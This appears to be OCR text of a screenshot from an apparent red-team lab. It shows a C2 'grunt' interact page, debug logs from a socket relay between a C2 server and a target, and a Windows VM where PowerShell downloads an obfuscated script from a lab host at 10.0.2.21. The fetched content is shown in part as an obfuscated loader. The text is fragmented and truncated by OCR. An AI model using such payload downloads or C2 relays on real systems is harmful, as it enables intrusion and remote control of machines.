 Not secure | 127.0.0.1:7443/grunt/interact/30
G
Administrator: Windows PowerShell
DEBUG:: Trying to shutdown socket ...
DEBUG:: ShutDown failed, Trying to close ...
DEBUG:: asyncWrite Exited, id 0
DEBUG:: Trying to shutdown sock_tg ...
DEBUG:: Trying to shutdown socket ...
DEBUG:: Trying to shutdown sock_toc2 ...
DEBUG:: ShutDown failed, Trying to close ...
DEBUG:: ShutDown failed, Trying to close ...
DEBUG:: asyncRead Exited, id 0
DEBUG:: joinning keep_reading_from_Target ..
DEBUG:: joinning keep_writing_to_Grunt ..
DEBUG:: joinning keep_reading_from_Grunt ..
DEBUG:: joinning keep_writing_to_Target ..
DEBUG:: Trying to shutdown socket ...
DEBUG:: ShutDown failed, Trying to close ...
DEBUG:: asyncWrite Exited, id 1
DEBUG:: doChat Exited ...
DEBUG:: doChat Started ...
DEBUG:: Waiting for Grunt connection ...
DEBUG:: Waiting for data from target ...
DEBUG:: Waiting for C2 start tag ...
Ping back ...
Ping back ...
DEBUG:: C2 start tag: 140
DEBUG:: Waiting for C2 start tag ...
Ping back ...
DEBUG:: trying to send bytesFromGruntR
DEBUG:: data size: 8192
DEBUG:: Waiting for data from target ...
DEBUG:: data size: 35
DEBUG:: Waiting for data from target ...
DEBUG:: Sending size of data.
DEBUG:: Sending data.
DEBUG:: Sending size of data.
DEBUG:: Sending data.
Ping back ...
Ping back ...
Ping back ...
Ping back ...
Ping back ...
Ping back ...
Interact...
File Machine View Input Devices Help
Recycle
John
Netwo
This P
Control P
Administrator: Windows PowerShe
DEBUG:: Trying to shutdown soc
DEBUG:: Trying to shutdown soc
DEBUG:: ShutDown failed, Tryin
DEBUG:: asyncRead Exited, id 0
DEBUG:: sock closed. Killing c
DEBUG:: killing keep_writing_t
DEBUG:: Nothing to do ...
DEBUG:: joinning keep_writing_
DEBUG:: killing keep_reading_f
DEBUG:: joinning keep_reading_
DEBUG:: killing keep_reading_f
DEBUG:: joinning keep_reading_
DEBUG:: killing keep_writing_t
DEBUG:: Nothing to do ...
DEBUG:: joinning keep_writing_
DEBUG:: doChat Exited ...
DEBUG:: Waiting for Client con
DEBUG:: Waiting for C2 start t
DEBUG:: Waiting for data from
DEBUG:: data size: 140
DEBUG:: Waiting for data from
Ping back ...
Ping back ...
DEBUG:: C2 start tag: 8192
DEBUG:: Waiting for C2 start t
DEBUG:: C2 start tag: 35
DEBUG:: Waiting for C2 start t
Ping back ...
Ping back ...
Ping back ...
Ping back ...
Ping back ...
Administrator: Windows PowerShell
Date: Sun, 20 Dec 2020 00:07:56 GMT
ETag: "1d6d6296f1a2a5e"
Last-Modified: Sat, 19 Dec 2020 17:07:30 GMT
Sv ...
Forms :
Headers : {[Accept-Ranges, bytes], [Content-Length, 8030], [Content-Type, text/plain], [Date, Sun, 20 Dec
2020 00:07:56 GMT]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml :
RawContentLength : 8030
PS C:\Windows\system32> Invoke-WebRequest -Uri http://10.0.2.21:8080/test.ps1 -UseBasicParsing
StatusCode : 200
StatusDescription : OK
Content : Sv ("{1}{0}" -f'l','z20') ( [typE]("{0}{2}{1}"-F 'COn','ErT','V') ); sV ("{0}{1}" -f'N','Fh') (
[tyPe]("{5}{1}{3}{7}{4}{0}{6}{2}"-F 'RESS','OmpR','mOdE','e','mP','io.C','iOn','SSIoN.Co') ); seT-it...
RawContent : HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Length: 8030
Content-Type: text/plain
Date: Sun, 20 Dec 2020 00:09:05 GMT
ETag: "1d6d6296f1a2a5e"
Last-Modified: Sat, 19 Dec 2020 17:07:30 GMT
Sv ...
Forms :
Headers : {[Accept-Ranges, bytes], [Content-Length, 8030], [Content-Type, text/plain], [Date, Sun, 20 Dec 2020 00:09:05 GMT]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml :
RawContentLength : 8030
PS C:\Windows\system32>
Windows 10 Enterprise LTSC Evalu
Windows License valid for 86
Build 17763.rs5_release.180914-
Type here to search
4:09 PM
12/19/2020
Right C